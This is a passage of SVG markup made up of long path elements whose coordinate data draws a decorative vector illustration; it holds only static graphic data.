41.1-.45.11-.47.13-.5.13-.53.15-.55.16-.56.17-.59.18-.61.19-.61.21-.64.21-.64.21-.65.24-.65.35-1,.51-1.35.42-1,.29-.67.29-.67.31-.66.33-.65.34-.65.36-.63.37-.63.39-.61.41-.61.13-.18,1.14-.76,2-1.35,2.07-1.37,2.12-1.4,2.14-1.42,2.17-1.46,2.2-1.49,2.21-1.53,2.23-1.56,2.24-1.61,2.25-1.65.3-.23v-2.23l-1.32,1-2.21,1.66-2.2,1.62-2.2,1.57-2.18,1.54-2.17,1.51-2.15,1.48-2.12,1.45-2.1,1.42-2.05,1.4-2,1.38-.34.23.07-.12.58-1.05.59-1.09.59-1.14.61-1.17L456,119l.09-.2c2.58-2.07,6-4.49,9.95-7.28,3-2.13,6.41-4.52,10-7.16v-.69c-3.68,2.73-7.18,5.2-10.29,7.4-3.5,2.47-6.59,4.65-9,6.56l.56-1.15.63-1.31.63-1.33.64-1.37.64-1.39.65-1.42.21-.46c2.66-2.24,5.9-4.73,9.61-7.59L476,97.12v-.71c-2.11,1.65-4.16,3.23-6.1,4.73-3.32,2.56-6.26,4.82-8.75,6.87l.57-1.29.66-1.49,1-2.27,1.32-3.09.34-.82c1.71-1.45,3.65-3,5.84-4.84q2.44-2,5.13-4.23v-.72l-5.48,4.52c-1.85,1.52-3.51,2.89-5,4.15l.51-1.21,1.32-3.2,1.32-3.24.37-.92.33-.28c2-1.69,4.22-3.6,6.65-5.71v-.74c-2.38,2.07-4.58,4-6.54,5.62L470,87l1.3-3.28,1.28-3.28.91-2.36L476,75.79V75L473.88,77l1.15-3,1-2.59V66.78l-.24.65Zm-20.18,52.47-.61,1.23-.6,1.2-.59,1.15-.59,1.12-.57,1.07-.53,1,0-.51,0-1.15,0-1.16-.06-1.19-.1-1.22-.13-1.23-.16-1.26-.2-1.29-.22-1.31-.25-1.34-.28-1.35-.3-1.38-.32-1.41-.35-1.42-.37-1.46-.38-1.48-.4-1.5-.41-1.52-.43-1.55-.43-1.57-.45-1.6-.46-1.62-.46-1.64-.46-1.67-.47-1.69L444.44,90,444,88.29l-.46-1.76L443,84.74l-.46-1.8-.45-1.83-.45-1.86-.43-1.87-.42-1.9-.41-1.92-.39-2-.38-2-.36-2-.34-2-.31-2-.3-2.06-.27-2.08-.24-2.1-.22-2.13-.19-2.14-.15-2.17-.13-2.19-.09-2.21L437,44.29v-1c3.14,29.26,13,58.94,18.64,75.82v0Zm3.08-8.71-.62,1.39-.63,1.37-.61,1.33-.61,1.3-.61,1.28-.06.13c-5.86-17.58-16.19-48.83-18.5-78.73v-.33l.11-2.27.14-2.29.19-2.31.24-2.33.28-2.35.34-2.38.38-2.39.09-.49c1.56,22.2,8.43,51.7,20.43,87.81Zm3.5-8.08-1,2.27-.64,1.48-.63,1.47-.37.84c-12.27-37-19.12-67.06-20.36-89.32l.42-2.09.55-2.47.3-1.25h0l.13-.52.27-1.05.28-1,.3-1,.31-1,.27-.87c1.48,22.45,8.81,54,21.34,91.73Z"/><path class="cls-1" d="M464.65,0A292.09,292.09,0,0,0,476,46.58V44.75A286.67,286.67,0,0,1,465.22,0Z"/><path class="cls-1" d="M471.32,0c1.37,8,3,15.46,4.68,22.18V19.84c-1.48-6.09-2.9-12.72-4.11-19.84Z"/><path class="cls-1" d="M372.13,2l.64,1.3.65,1.27.66,1.25L374.75,7l.68,1.18.69,1.16.7,1.13.71,1.1.72,1.08.73,1.05.75,1,.75,1,.76,1,.76,1,.78.95.79.93.8.9.8.89.82.87.82.86.83.84.84.83L389.75,26l1.73,1.58,1.76,1.54,1.79,1.5,1.82,1.47,1.85,1.45L400.57,35l1.91,1.42,1.93,1.43,1.95,1.43,2,1.45,2,1.47,2,1.49,2.05,1.52,2.08,1.57,2.1,1.61L420.72,50l1.61,1.29,1.07.87,1.08.9,1.09.92,1.09.93.08.07.19.32.27.47.38.7.44.91.37.9.32.88.28.9.25.9.21.93.21,1,.2,1,.2,1,.22,1.11.22,1.17.26,1.24.21,1,.15.67.09.35A.65.65,0,0,0,432,71a.85.85,0,0,0,.63-.71.94.94,0,0,0,0-.16l0-.2.07-.39.06-.41.05-.43,0-.43-1-.46,1-.46v-.48l0-.74-.08-1-.12-1L432.6,63l-.22-1.08-.27-1.09-.33-1.08-.36-1.08L431,57.59l-.44-1-.48-1-.5-1-.06-.12-.15-1.05L429.22,52l-.14-1.46L429,49l-.07-1.45-.9-1.44,1-1.43V43.29l-.13-1.43.06-1.42L429,39l.1-1.42.13-1.41.15-1.4.17-1.41.18-1.4.21-1.4.34-2.09.51-2.78.58-2.78.62-2.77.66-2.77.7-2.76.72-2.77,1.12-4.14,1.53-5.55L437.28,0h-2.12l-.45,1.84-1.47,5.54-1.09,4.17-.71,2.78-.67,2.79-.64,2.79-.6,2.81L429,25.53l-.49,2.83-.33,2.13L428,31.92l-.18,1.42-.15,1.44-.14,1.43-.11,1.44-.09,1.44-.06,1.45L427,42l1,1.45V44.9l-.77,1.47.07,1.46.1,1.48.13,1.48.16,1.47-.35-.68-1.4-2.86-1.39-2.88L424,44.62c.52-12.26,4.17-25,8-38.41.58-2,1.74-6.21,1.74-6.21h-.58s-1.13,4.09-1.7,6.06c-3.76,13.09-7.32,25.49-8,37.48l-.29-.61L421.81,40l-1.35-3L420,35.9C421.15,25.09,424.57,13,428.31,0h-.58c-3.62,12.56-6.94,24.33-8.22,34.9l-.39-.87-1.33-3-1-2.34c1.15-8.75,3.52-18.38,6.26-28.67h-.58a242.58,242.58,0,0,0-6.11,27.67l-1.18-2.78-1.28-3.1-.39-.94c1.36-6.62,3-13.51,4.74-20.85h-.57c-1.67,7-3.23,13.59-4.55,19.92l-.51-1.25-1.26-3.14-.78-2c.77-4.36,1.65-8.82,2.59-13.53h-.57c-.87,4.36-1.69,8.49-2.41,12.54l-.07-.17L408.9,9.18,407.68,6l-.07-.2c.29-1.87.59-3.75.91-5.77H408c-.26,1.66-.51,3.18-.75,4.7l-.73-2-1-2.74h-1.8l0,.2L405,3.45l.81,2.15A61.63,61.63,0,0,1,395,0h-1.05A63.38,63.38,0,0,0,406,6.29l.14.39,1.24,3.2,1.25,3.19.22.53A97.29,97.29,0,0,1,385.3,0h-.91a98,98,0,0,0,24.77,14.3l.78,1.93,1.28,3.14L411.9,21c-6.2-2.23-21.69-8.67-34.36-21h-.8c13.16,13,29.51,19.59,35.45,21.68l.33.81,1.32,3.09,1.32,3.07v0c-8.31-3.5-29.18-13.8-39.64-25.12l-.1-.18-.62-1.25L374.19.84,373.85,0h-2.59l.25.66Zm51.18,44.56,1.43,2.87,1.44,2.84.27.51-1-.86L424.37,51l-1.07-.91-1.6-1.32-2.11-1.7-2.09-1.65-2.07-1.6-2-1.55-2-1.52-2-1.49-2-1.47-1.94-1.45-1.91-1.44-1.87-1.44-.92-.71c4.61,2.92,9.35,5.51,13.44,7.76,3.39,1.85,6.34,3.46,8.54,4.88Zm-4.2-8.79,1.39,3,1.4,2.93.39.79c-2.12-1.31-4.79-2.77-7.8-4.42a178.16,178.16,0,0,1-18.66-11.27l-1.35-1.16-1.72-1.52-1.69-1.57-1.24-1.21-.82-.81-.81-.83-.8-.85-.79-.86-.78-.87-.77-.9-.73-.86a135.61,135.61,0,0,0,32.25,19.13c1,.43,1.79.78,2.43,1.08Zm-3.74-8.28,1,2.28,1.36,3,.91,2-1.84-.82A133.57,133.57,0,0,1,382.65,15.2l-.59-.78-.73-1-.72-1-.71-1-.69-1.06-.69-1.08-.68-1.11L377.17,7l-.66-1.16-.22-.41C387.42,16.53,407.31,26.17,415.37,29.48Z"/><path class="cls-1" d="M470.28,121.88l-2.21,2.05-1.47,1.4-1.45,1.4-1.43,1.42-1.42,1.44-1.4,1.46-1.38,1.48-1.35,1.5-1.34,1.52-1.32,1.55-1.28,1.57-1.26,1.6-1.24,1.63-1.2,1.65-1.17,1.69L448.23,147l-1.1,1.75-1.06,1.78-1,1.82-1,1.86-.94,1.89-.89,1.93-.65,1.47-.41,1-.41,1-.38,1-.38,1-.37,1-.35,1.05-.34,1.06-.32,1.07-.32,1.07-.29,1.09-.29,1.11-.14.56h0l-.3,1.26-.57,2.54-.51,2.53-.44,2.5-.4,2.48-.34,2.46-.29,2.43-.24,2.42-.19,2.39-.14,2.37-.1,2.34L434,199.6l1,2.28,0,3.33.07,2.16.09,2.13.13,2.11.16,2.09.2,2.07.22,2,.25,2,.27,2,.29,2,.32,2,.34,1.94.36,1.9.38,1.89.39,1.86.41,1.84.42,1.81.43,1.8.44,1.77.45,1.74.45,1.73.46,1.69.46,1.68.46,1.65.47,1.63.46,1.6.46,1.58.45,1.56.45,1.53.44,1.51.43,1.49.42,1.46.41,1.43.39,1.42.38,1.39.36,1.36.34,1.34.32,1.31.3,1.29.27,1.26.25,1.24.23,1.22.19,1.19.17,1.16.13,1.14.11,1.11.07,1.08,0,1.06v2.14l-.05,1,0,.49,0,.12-.09.37-.12.38-.13.38-.17.38-.18.39-.2.41-.22.41-.24.43-.25.44-.26.46-.42.72-.56,1-.58,1.11-.42.89-.28.63-.25.65-.24.68-.23.7-.2.73-.18.75-.14.78-.12.81-.1.83-.05.85,0,.89,0,.9.06.94.05.48,0,.17a.66.66,0,0,0,.7.71.84.84,0,0,0,.79-.77l0-.14.05-.3.07-.35.08-.38.09-.41.1-.45.11-.47.13-.51.13-.52.15-.55.16-.57.17-.59.18-.6.19-.62.21-.64L448,296l.21-.66.24-.65.35-1,.51-1.35.42-1,.29-.67.29-.67.31-.66.33-.66.34-.64.36-.64.37-.63.39-.61.41-.6.13-.19,1.14-.76,2-1.35,2.07-1.38,2.12-1.4L462.4,279l2.17-1.45,2.2-1.5,2.21-1.53,2.23-1.56,2.24-1.61,2.25-1.66.3-.23V268.3l-1.34,1L472.42,271l-2.23,1.64-2.23,1.6-2.21,1.57-2.2,1.53-2.18,1.5-2.15,1.47-2.12,1.44L455,283.19l-2,1.4-.34.24.07-.12.58-1.07.6-1.11.61-1.15.61-1.19.62-1.23.09-.19c2.61-2.11,6.09-4.56,10.09-7.4,3.06-2.16,6.49-4.59,10.1-7.27v-.7c-3.73,2.78-7.27,5.29-10.43,7.52-3.55,2.51-6.68,4.72-9.17,6.66l.57-1.17.64-1.33.64-1.35.65-1.39.65-1.41.66-1.44.21-.47c2.7-2.27,6-4.8,9.74-7.71q2.8-2.16,5.84-4.53v-.72c-2.14,1.68-4.21,3.29-6.19,4.81-3.36,2.59-6.34,4.89-8.86,7l.58-1.31.66-1.51,1-2.31,1.33-3.13.35-.84c1.74-1.46,3.7-3.08,5.92-4.91,1.65-1.35,3.39-2.79,5.2-4.29v-.74c-1.94,1.62-3.8,3.16-5.56,4.6s-3.56,2.93-5.08,4.2l.51-1.22,1.34-3.25,1.34-3.29.37-.93.34-.29c2-1.71,4.28-3.65,6.74-5.8v-.75c-2.41,2.11-4.64,4-6.63,5.71l.5-1.25,1.31-3.33,1.3-3.33.92-2.4,2.6-2.34v-.77l-2.15,1.94,1.16-3.05,1-2.63V226l-.24.66-.12-.37c-6.45-19.34-18.42-55.23-18.42-88l1.19-1.43,1.3-1.5,1.32-1.48,1.08-1.17c1.05,29.53,8,54.37,13.89,72.74v-1.87c-5.82-18.27-12.4-42.65-13.35-71.46l1.09-1.15,1.39-1.43,1.4-1.41,1.3-1.29A274.82,274.82,0,0,0,476,180.7v-2.37a270.84,270.84,0,0,1-7.62-52l1-1,2.17-2.06,2.27-2.1a181.19,181.19,0,0,0,2.18,27.2v-4.09a169.51,169.51,0,0,1-1.61-23.63l.1-.09,1.51-1.37v-2.49l-2.74,2.44ZM455.46,278.16l-.61,1.23-.6,1.19-.59,1.16-.59,1.11-.57,1.08-.53.95,0-.51,0-1.14,0-1.17-.06-1.19-.1-1.21-.13-1.24-.16-1.26-.2-1.29-.22-1.31-.25-1.33-.28-1.36-.3-1.38-.32-1.4-.35-1.43-.37-1.45-.38-1.48-.4-1.5-.41-1.53-.43-1.55-.43-1.57-.45-1.59-.46-1.62-.46-1.65-.46-1.66-.47-1.7-.47-1.71-.47-1.74-.46-1.76-.47-1.78-.46-1.81-.45-1.83-.45-1.85-.43-1.88-.42-1.9-.41-1.92-.39-1.94-.38-2-.36-2-.34-2-.31-2-.3-2-.27-2.09-.24-2.1-.22-2.12-.19-2.15-.15-2.17-.13-2.19-.09-2.21-.05-2.23v-1c3.14,29.27,13,59,18.64,75.83v0Zm3.08-8.72-.62,1.4-.63,1.36-.61,1.34-.61,1.3-.61,1.27-.06.14c-5.86-17.59-16.19-48.84-18.5-78.74v-.33l.11-2.27.14-2.29.19-2.3.24-2.34.28-2.35.34-2.37.38-2.4.09-.48c1.56,22.19,8.43,51.69,20.43,87.81Zm3.5-8.08-1,2.27-.64,1.49-.63,1.47-.37.83c-12.27-37-19.12-67.05-20.36-89.32l.42-2.09.55-2.46.3-1.25h0l.13-.53.27-1.05.28-1,.3-1,.31-1,.27-.86c1.48,22.44,8.81,54,21.34,91.72Zm3.87-9.44-1.29,3.2-1.06,2.59c-12.64-38.16-19.94-70-21.18-92.34l.25-.72.35-1,.37-1,.38-1,.39-.95.61-1.4.84-1.84.82-1.66c1.82,33.4,16,78.64,20.75,92.93Zm5.09-13-1.25,3.28-1.27,3.28-1,2.59c-5-15.08-19-60.16-20.56-93.1l.49-.93,1-1.75,1-1.7,1-1.68,1.07-1.65.12-.17c1.56,32.66,14.17,73.86,19.79,90.8Zm4-12.81.34,1-.74,2-1.2,3.22-1.21,3.25L471.7,237c-5.75-17.44-18.19-58.45-19.57-90.74l.46-.68,1.15-1.6,1.17-1.57,1.2-1.54.76-.94C457,172.08,468.72,207.11,475,226.06Z"/><path class="cls-1" d="M363.09,80.23l-.33,2.29-.31,2.3-.3,2.31-.28,2.31-.25,2.33-.23,2.34-.21,2.34L361,98.81l-.14,2.37-.11,2.39L360,106l1,2.41v3.73l.05,2.39.1,2.4.14,2.42.2,2.44.24,2.44.3,2.47.36,2.48.42,2.5.48,2.51.4,1.9.29,1.27.3,1.27.32,1.28.34,1.28.36,1.29.37,1.29.39,1.3.41,1.3.43,1.3.45,1.31.46,1.31.49,1.32.51,1.33.52,1.32.55,1.34.57,1.33.58,1.35.31.67h0l.3.66.61,1.3.63,1.28.64,1.24.65,1.22.65,1.19.67,1.16.68,1.13.69,1.11.7,1.08.7,1.06.72,1,.73,1,.73,1,.75,1,.75.95.77.92.77.91.78.89.79.87.81.85.8.84.82.83.82.8,1.25,1.19,1.7,1.55,1.72,1.5,1.76,1.47,1.78,1.45,1.82,1.42,1.84,1.4,1.87,1.4,1.89,1.4,1.92,1.41,1.95,1.41,2,1.44,2,1.46,2,1.49,2,1.54,2.06,1.58,2.08,1.63,1.58,1.26,1,.86,1.06.88,1.07.9,1.07.91.08.07.19.31.26.46.37.69.43.89.37.88.31.87.28.87.24.89.21.91.2.94.2,1,.2,1,.21,1.09.22,1.14.25,1.21.21.95.15.66.08.33a.65.65,0,0,0,.83.53.82.82,0,0,0,.61-.69.94.94,0,0,0,0-.16l0-.2.07-.38.06-.4.05-.42,0-.42,0-.45,1,.57v-.39l0-.74-.08-1-.12-1.05-.17-1.06-.22-1.08-.27-1.08-.33-1.09-.36-1.07-.41-1.06-.44-1-.48-1-.5-1-.06-.11-.15-1-.16-1.46-.14-1.45-.11-1.45-.07-1.44-.9-1.44,1-1.43v-2.51l0-1.39,0-1.38.08-1.38.1-1.38.13-1.37.14-1.37.17-1.37.18-1.36.2-1.36.34-2,.49-2.71.56-2.7.61-2.7.64-2.69.69-2.69.7-2.69,1.09-4,1.49-5.39,1.1-4.06.71-2.71.69-2.73.65-2.73.62-2.75.56-2.77.51-2.77.34-2.09.21-1.4.19-1.41.17-1.41.14-1.41.13-1.42.11-1.43.08-1.43L443,127l0-1.43,1-1.71v-.08l-1-.78v-1.4l0-1.51,0-1.49-.06-1.46-.08-1.44-.09-1.42-.12-1.4-.12-1.38-.15-1.35-.16-1.34-.17-1.32-.19-1.29-.21-1.28-.22-1.25-.23-1.24-.25-1.22-.27-1.2-.28-1.18L440,97.64l-.31-1.15-.32-1.13-.33-1.11-.35-1.1-.36-1.08L438,91,437.6,90l-.4-1-.41-1-.42-1-.44-1-.44-1L435,84l-.47-1-.48-.93-.49-.92-.5-.91-.51-.9-.79-1.32-1.09-1.72-1.12-1.68L428.42,73l-1.19-1.6L426,69.87l-1.26-1.53-1.29-1.5-1.31-1.47-1.34-1.45-1.37-1.42-1.38-1.41-1.42-1.39-1.43-1.38L413.76,57l-2.2-2-3-2.7-3-2.7-3.08-2.72-2.32-2.08-1.56-1.4L397,41.9l-1.56-1.44L393.9,39l-1.55-1.49L390.8,36l-1.55-1.56-1.54-1.58-1.53-1.63-1.52-1.66-1.52-1.71-1.5-1.75-1.48-1.8-1.48-1.85-1.45-1.9-1.44-2-1.07-1.51-.7-1-.7-1-.7-1.05-.69-1.07-.68-1.09-.68-1.11-.67-1.12-.66-1.14-.66-1.16-.33-.59a.47.47,0,0,0-.47-.23.45.45,0,0,0-.23,0,.6.6,0,0,0-.43.68l.23,1.15.39,2.3.35,2.28.28,2.28.24,2.27.18,2.26.13,2.26.08,2.25,1,2.41v2.24l-.48,2.23-.08,2.23-.12,2.22-.14,2.22L369,40l-.2,2.21-.24,2.22-.26,2.22-.43,3.33-.63,4.44-.69,4.45-.72,4.47-.75,4.48-.74,4.5-.72,4.53Zm-.09,28-1-2.38,1-2.36.1-2.36.12-2.34,0-.64c8.13,14,19.16,27.36,33.66,40.68l0,.14,1.11,3.37,1.12,3.35.89,2.6c-10.92-6.5-24-20.51-37.08-39.78Zm.32,9.62-.15-2.42-.11-2.41-.06-2.4v-1.1c13.25,19.29,26.46,33.26,37.42,39.59l1.13,3.22,1.17,3.29.2.54c-12.08-5.65-26.31-18.83-39.44-36.55Zm.83,9.85-.36-2.48-.31-2.47-.21-2.07c13.22,17.67,27.51,30.74,39.61,36.22l.73,2,1.2,3.25.82,2.15c-9.5-3.66-27.4-14.41-41.08-34.18Zm2.9,13.31-.35-1.29-.34-1.29-.32-1.27-.3-1.28-.29-1.27-.4-1.89-.24-1.26C378.69,151,396.62,161.53,405.89,165l.14.38,1.24,3.21,1.26,3.19.22.53c-9.26-3.48-28.23-13.76-41.61-31Zm3,9.17-.48-1.33-.47-1.31-.44-1.32-.43-1.31-.41-1.3-.25-.85c13.63,16.94,32.53,27,41.46,30.23l.78,1.94,1.29,3.14.67,1.62c-7.4-2.67-28.06-11.31-41.36-28.56Zm5.18,11.89-.63-1.25-.62-1.28-.61-1.31-.3-.68h0l-.3-.67-.58-1.36-.57-1.34-.52-1.3c13.71,16.8,34.16,25.09,41,27.49l.34.81,1.31,3.09,1.34,3.06v0c-8.33-3.51-29.25-13.81-39.73-25.13Zm6.84,11-.73-1-.72-1-.71-1-.69-1.06-.69-1.08-.68-1.1-.67-1.14-.66-1.16-.22-.41c11.13,11.1,31,20.73,39.08,24l1,2.28,1.36,3,.91,2-1.84-.81a133.86,133.86,0,0,1-34.16-20.74Zm12.42,13.18-1.72-1.53-1.69-1.57-1.24-1.2-.82-.82-.81-.83-.8-.84-.79-.86-.78-.88-.77-.89-.73-.86a135.47,135.47,0,0,0,32.25,19.12l2.43,1.08.1.24,1.39,3,1.4,2.93.39.8c-2.12-1.31-4.79-2.77-7.8-4.43a177.48,177.48,0,0,1-18.66-11.27Zm31,24.32-1.08-.92-1.07-.9-1.6-1.32-2.11-1.71-2.09-1.64-2.07-1.6-2-1.56-2-1.52-2-1.49-2-1.47L405.47,195l-1.91-1.44-1.87-1.44-.92-.71c4.61,2.92,9.35,5.52,13.44,7.76,3.39,1.85,6.34,3.47,8.54,4.88l.56,1.17,1.43,2.87,1.44,2.84.27.51Zm15.39-82.94-.08,1.43-.1,1.43-.12,1.42-.14,1.42-.17,1.42-.18,1.41-.2,1.41-.33,2.12-.51,2.8-.55,2.8-.61,2.78-.64,2.79-.68,2.77-.71,2.78-1.09,4.15-1.48,5.55-1.09,4.16-.71,2.78-.68,2.79-.64,2.8-.6,2.81-.55,2.81-.49,2.83-.33,2.13-.19,1.42-.18,1.43-.15,1.43-.14,1.44-.11,1.43-.09,1.44-.07,1.45-.23,1.45,1,1.46v1.46l-.77,1.46.07,1.47.1,1.47.13,1.48.16,1.48-.35-.69-1.4-2.85-1.39-2.89-.59-1.22c.53-12.25,4.18-25,8.06-38.4,3.57-12.41,7.23-25.13,8.87-38.67Zm-1.64-23.38.22,1.22.2,1.25.18,1.26.17,1.28.16,1.3.13,1.33.13,1.34.11,1.37.09,1.39.08,1.41.07,1.43,0,1.46v.29c-1.18,15.62-5.36,30.12-9.41,44.2-3.77,13.1-7.34,25.49-8,37.49l-.3-.62-1.36-2.94-1.36-3-.5-1.12c1.27-11.47,5.06-24.44,9.06-38.15,5.29-18.09,10.72-36.68,10.27-52.38Zm-4-14.29.38,1,.38,1,.35,1,.35,1,.33,1.06.33,1.09.3,1.09.3,1.11.28,1.14.17.7c1.59,16.36-4.3,36.52-10,56.07-3.91,13.36-7.61,26-9,37.31l-.39-.88-1.33-3-1-2.34c1.48-11.13,4.93-23.69,8.58-37,5.88-21.39,11.94-43.44,9.84-60.77ZM430,79.38l.75,1.28.49.87.48.88.48.9.46.9.45.93.44.93L434,87l.23.53c2.89,17.51-3.42,40.46-9.53,62.69-3.56,12.94-6.92,25.2-8.47,36.14l-1.18-2.79-1.29-3.09-.38-1c1.65-8,3.7-16.42,5.87-25.31,6.42-26.34,13-53.53,10.65-75Zm-5.58-8,1.18,1.54,1.16,1.57,1.11,1.6L429,77.7l.24.38c2.77,21.59-4,49.25-10.51,76-2.09,8.6-4.07,16.75-5.7,24.52l-.51-1.25-1.26-3.14-.78-2c1.49-8.52,3.42-17.42,5.46-26.83,5.73-26.39,11.64-53.64,8.25-74.4Zm-6.38-7.29,1.33,1.42,1.31,1.43L422,68.37l1.25,1.48.21.26c3.74,20.76-2.25,48.41-8.06,75.17-2,9.09-3.84,17.69-5.32,25.95l-.06-.17-1.24-3.19-1.21-3.2-.08-.21c1.18-7.5,2.56-15.13,4-23.2,4.93-27.14,10-55.18,6.53-77.25Zm-5.56-5.53,1.43,1.37,1.39,1.37,1.38,1.39.63.65c3.71,22.09-1.42,50.43-6.4,77.85-1.4,7.72-2.72,15-3.86,22.23l-.73-1.95-1.19-3.26-.55-1.53c.51-9.7,2.22-21,4-33,3.57-23.66,7.26-48.09,3-65.92Zm-5.11-4.75,2.95,2.71.53.51c4.57,17.83.67,43.68-2.79,66.54-1.73,11.47-3.37,22.33-4,31.76l-.14-.39-1.15-3.29-1.14-3.3-.28-.84c-.06-10.17,1.35-21.6,2.84-33.68,2.62-21.25,5.33-43.2.73-62.21Zm-8.34-7.59,2.3,2.1,2.88,2.62c4.86,19.1,2.12,41.32-.54,62.83-1.41,11.44-2.75,22.3-2.84,32.08l-.28-.83-1.11-3.34-1.09-3.36-.69-2.18c-.3-10.2.68-21.48,1.69-33.38,1.73-20.07,3.51-40.78-1-57.19Zm-7.71-7.35,1.54,1.52,1.55,1.49L396,43.32l1.54,1.44.06.06c4.81,16.44,3,37.49,1.25,57.86-1,11.18-1.87,21.81-1.74,31.53l-.84-2.69-1-3.41-1-3.42-.42-1.42c-.22-8.58.29-17.41.83-26.74,1.13-19.6,2.29-39.82-3.7-58.13Zm-6.11-6.42,1.51,1.66,1.53,1.62,1.53,1.59.22.22c6.36,18.48,5.17,39.06,4,59-.5,8.6-1,16.77-.87,24.72l-1-3.41-1-3.46-.48-1.74h0l-.4-1.47-.31-1.21c-.43-8-.38-16.27-.34-24.26.12-18.65.23-37.9-5.8-54.73Zm-8.85-10.9,1.43,1.95,1.46,1.88,1.47,1.84L382.22,29l.63.74c6.53,17.06,6.41,36.82,6.3,55.93,0,7.11-.09,14.41.2,21.6l-.51-2-.7-3-.68-3-.66-3-.63-3L386,92.08l-.06-1.48c-1-25.19-1.95-49.07-10.89-71Zm-6.52-10,.66,1.12.67,1.11.67,1.1.68,1.07.69,1.06.14.22c9.67,22,10.86,46,11.88,71.39l-.29-1.5L384.38,84l-.58-3.11-.56-3.12-.56-3.14-.56-3.17-.56-3.19L381,65l-.57-3.23-.58-3.26-.59-3.29-.6-3.31L378,48.6l-.65-3.36-.66-3.4L376,38.41,375.32,35l-.76-3.49L373.78,28,373,24.4l-.87-3.59-.9-3.62-.71-2.73L370,12.62l-.49-1.79ZM372,26.33l-1.1-2.26-.12-2.27-.17-2.27-.22-2.28,0-.19.12.46.85,3.63.82,3.59.78,3.56.74,3.53.71,3.49.68,3.46.65,3.43.63,3.4L377,49l.58,3.35.28,1.63A78.55,78.55,0,0,1,371,31.19v-.34l1-2.26Zm-2,18,.21-2.24.18-2.24.15-2.24.12-2.25,0-1.07A83.78,83.78,0,0,0,378,56.09l.49,2.85L379,62.2l.54,3.24.54,3.22.4,2.39C375.9,62.48,371.34,52,369.9,45.2Zm-1.2,10.08.58-4.48.35-3c1.85,7.21,6.45,17.5,11,25.86l.39,2.27.54,3.15.54,3.13.56,3.12.19,1c-8.74-13.68-12.12-21.54-14.59-28.19Zm-1.32,9,.68-4.49.06-.47c2.53,6.67,6.14,14.72,15,28.48l.12.62.58,3.08.6,3.06.62,3,.23,1.06c-11.83-16.72-16-25-18.4-31.21ZM365.4,76.93l.68-4.53.69-4.52,0-.24c2.56,6.28,7,14.82,18.86,31.51l.12.59.68,3,.7,3,.73,3,.57,2.17C377.06,97.6,372.07,89,365.33,77.38Zm-1.16,8,.29-2.29.31-2.28.29-2.06c6.73,11.59,11.82,20.25,23.59,33.89l.28,1.06h0l.48,1.74,1,3.47,1,3.46.51,1.77C379.44,110.45,370.74,99,364,86.75Zm-.47,4.59.2-1.8c6.84,12.24,15.68,23.8,28.39,37.14l.15.51,1,3.43,1.05,3.41,1.06,3.4.7,2.16C382,124.46,371.1,111.16,363.09,97.14l.05-.69.18-2.32.22-2.32Z"/><path class="cls-1" d="M4.13,424.4l2.2-1.77,2.19-1.83,2.17-1.88,1.62-1.45,1.06-1,1.07-1,1.05-1,1-1,1-1.05,1-1.07,1-1.08,1-1.1,1-1.12,1-1.14,1-1.15,1-1.18.95-1.19.94-1.21.92-1.23.91-1.25.89-1.28.88-1.29.85-1.31.85-1.34.82-1.35.81-1.38.78-1.4.77-1.42.75-1.44.73-1.47.7-1.49L37.8,383l.66-1.54.32-.76h0l.46-1.14.85-2.25.79-2.26.72-2.25.66-2.26.6-2.26L43.4,366l.48-2.26.43-2.26.37-2.26L45,357l.28-2.25.22-2.26.19-2.26.14-2.26.1-2.26.06-2.25,1-2.76V338.2l-.05-2.29-.08-2.28-.11-2.28-.14-2.29-.17-2.28-.19-2.28L46,322.21l-.36-3.42-.55-4.57-.6-4.57-1-6.85-1-6.86-.66-4.58-.63-4.58-.58-4.58-.53-4.59-.34-3.44-.21-2.3-.17-2.29-.16-2.3-.12-2.3-.1-2.3-.06-2.3,1-2.3V255.7l0-2.36.09-2.37.12-2.37.17-2.37.21-2.37.26-2.38.3-2.37.36-2.38.41-2.39.23-1.2a.49.49,0,0,0-.43-.6.63.63,0,0,0-.6.37l0,0-.45.85-.92,1.68-1,1.64-1,1.61-1,1.58-1.08,1.56-1.12,1.54-1.14,1.51-1.19,1.49L31,247.89l-1.24,1.45-1.27,1.43-1.3,1.42-1.32,1.4L24.56,255l-1.37,1.37-1.39,1.36-1.41,1.36L19,260.41l-1.45,1.33-2.19,2-3,2.63-3,2.63-3,2.63-3,2.63-3,2.66-.26.23v2.32l1.42-1.29,2.33-2.07c-.69,24.6,6.29,54.81,9.58,67.56L13,345l-.44,1.48-.45,1.5-.46,1.52L11.15,351l-.48,1.54-.32,1q-.48-1.95-1-4.23C6.43,337.86,2.26,321.1,0,304v4c2.34,15.75,6.11,30.86,8.76,41.48.47,1.87.9,3.58,1.27,5.12l-.09.28h0l-.13.43-.29.91-.3.95-.32,1-.34,1-.35,1.08-.37,1.12-.39,1.16-.16.47C5.15,356.14,2.48,347.46,0,337.26v2.32c2.42,9.63,5,17.82,7,24.34L6.64,365l-.43,1.26-.44,1.3-.45,1.32-.47,1.35-.48,1.38L3.88,373l-.14.4-.19-.57C2.45,369.5,1.24,365.88,0,362v1.82q1.59,4.92,3,9.18l.42,1.25-.06.18-.52,1.46-.52,1.47-.53,1.5-.54,1.51-.55,1.53-.56,1.55-.16.42v4.54l.23-.62.88-2.37.24-.64c12.05-12,29.71-29.63,42.6-50.06l0,1.59,1,2.27v1.82l0,2.29v.27C31.62,364.28,13.42,380.7.05,392.75l0,0v.34l.41-.37C13.28,381.16,30.73,365.42,43.7,345l0,.87-.11,2.22-.14,2.21-.19,2.21C30.77,371.94,12.81,388.72,0,399.88v.73c12.65-11,30.51-27.61,43.11-46.9l-.11,1-.27,2.21-.32,2.21L42,361.35l-.26,1.36C30.11,380.49,13.15,395.48,0,406.42v.72c13-10.77,29.71-25.5,41.5-43l-.35,1.63L40.62,368l-.58,2.2-.64,2.19-.69,2.2-.17.49c-11.06,16-26,28.63-38.54,38.44v.7c12.2-9.55,26.79-21.77,37.87-37.23l-.75,2L36.69,380l-.31.76-.64,1.5-.66,1.48-.68,1.45-.7,1.42L33,388l-.74,1.39-.07.12C23.11,402.27,10.75,412.61,0,420.61v.69c9.77-7.26,20.94-16.46,29.78-27.65l-.69,1.11L28.26,396l-.84,1.26-.87,1.24-.87,1.23-.9,1.2-.9,1.19L23,403.33,22,404.48l-.94,1.14-1,1.11-1,1.11-1,1.08-1,1.07-1,1.05-1,1-1,1-1,1-1,1-1.05,1-1.58,1.45-2.12,1.87L5.2,421.21,3,423,.87,424.7l-.87.68v2.19l1.92-1.45Zm37.3-121.11.29,2.4c-8.41,15.43-21.12,31.21-26.27,37.36l.19-.65.41-1.46.41-1.44.4-1.43.4-1.42.38-1